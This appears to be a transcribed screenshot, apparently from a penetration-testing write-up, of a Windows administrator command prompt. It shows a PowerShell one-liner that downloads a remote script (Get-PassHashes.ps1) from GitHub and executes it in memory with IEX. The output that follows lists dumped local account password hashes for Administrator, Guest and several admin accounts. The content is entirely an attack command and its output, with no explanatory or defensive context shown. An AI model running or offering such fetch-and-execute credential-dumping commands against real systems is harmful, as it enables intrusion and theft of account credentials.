 管理员: C:\Windows\system32\cmd.exe
C:\>powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/klionsec/CommonTools/ma
ster/Get-PassHashes.ps1'); $m=Get-PassHashes; $m"
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
devadmin:1000:aad3b435b51404eeaad3b435b51404ee:ccef208c6485269c20db2cad21734fe7:::
tecadmin:1001:aad3b435b51404eeaad3b435b51404ee:d9ae10d4ba95930f534ed4e8158a0ffa:::
webadmin:1002:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::